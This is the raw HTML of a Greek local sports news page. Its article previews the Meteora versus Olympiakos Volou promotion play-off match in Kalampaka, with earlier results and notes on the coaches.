	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69694a8acffe4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69694a8acffe4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69694a8acffe4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Γ&#039; ΕΘΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#039; ΕΘΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Μπαράζ ανόδου/Γ&#8217; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63058" class="post-63058 post type-post status-publish format-standard has-post-thumbnail category-20" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ' ΕΘΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Μπαράζ ανόδου/Γ&#8217; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-23T20:57:52+00:00" >23/05/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b2-3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63058">54</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CF%80%CE%B1%CF%81%CE%AC%CE%B6+%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85%2F%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%92%CF%8C%CE%BB%CE%BF%CF%85+%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%CF%82+%CE%B1%CE%BD%CF%84%CE%AF%CF%80%CE%B1%CE%BB%CE%BF%CF%82+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora Neoxori 3 0P1330322"/></a></div>
            <!-- content --><p>Το ειδικό πρωτάθλημα προβιβασμού στην Γ&#8217; Εθνική των πρωταθλητών των Ενώσεων συνεχίζεται την Κυριακή και για τον 4ο όμιλο θα διεξαχθεί η 4η αγωνιστική.</p>
<p>Κατά την αγωνιστική αυτή τα Μετέωρα θα υποδεχθούν στο Δημοτικό Στάδιο &#8220;Βασίλης Καρακίτσιος&#8221; της Καλαμπάκας τον Ολυμπιακό Βόλου.</p>
<p>Η Καλαμπακιώτικη ομάδα θα δώσει ένα ακόμη δύσκολο παιχνίδι με στόχο να παρουσιαστεί όσο το δυνατόν σε καλύτερη αγωνιστική κατάσταση.</p>
<p>Άλλωστε όταν αγωνίζονται μεταξύ τους πρωταθλήτριες ομάδες κανένα παιχνίδι δεν είναι εύκολο.</p>
<p>Ο Ολυμπιακός Βόλου μέχρι τώρα έχει κερδίσει στην έδρα του την Μαλεσίνα με 1-0 κι εκτός έδρας έχει περάσει με νίκη 1-0 από τον Ατρόμητο Παλαμά, ενώ την περασμένη Κυριακή έφερε 1-1 στην Φιλιππούπολη της Λάρισας απέναντι στην τοπική Ανθούπολη.</p>
<p>Τα Μετέωρα από την πλευρά τους στην 1η αγωνιστική ηττήθηκαν με 0-3 από την Ανθούπολη στην έδρα της, την 2η νίκησαν εκτός έδρας τον ΠΑΟ Κοίλων με 2-1, ενώ την 3η πήραν το ματς 3-0 άνευ αγώνα αφού το Νεοχώρι Γρεβενών δεν πήρε μέρος στα μπαράζ.</p>
<p>Ο Ολυμπιακός Βόλου έχει προπονητή των Στέλιο Αρσένο ο οποίος πέρυσι στην αρχή της περιόδου ήταν στον ΑΟ Τρίκαλα ως τεχνικό δίδυμο μαζί με τον Τάκη Ρούσσα.</p>
<p>Τα Μετέωρα έχουν αντιμετωπίσει τον ίδιο προπονητή όταν ήταν στον Αλμυρό και στον Διαγόρα Στεφανοβικείου την περίοδο 2019-20, ενώ ως ποδοσφαιριστή την είχαν αντίπαλο με τον Κένταυρο Βόλου και τον Πύρασο Νέας Αγχιάλου.</p>
<p>Επίσης αρκετοί ποδοσφαιριστές του Ολυμπιακού Βόλου έχουν αναμετρηθεί με τα Μετέωρα με άλλες ομάδες του Βόλου κυρίως στην Γ&#8217; Εθνική.</p>
<p>Όπως και να έχει το παιχνίδι είναι κρίσιμο βαθμολογικά και για τις δύο ομάδες κι αναμένεται το παρακολουθήσει αρκετός κόσμος.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-63059 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69694a8ad26f1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69694a8ad26f1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69694a8ad26f1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
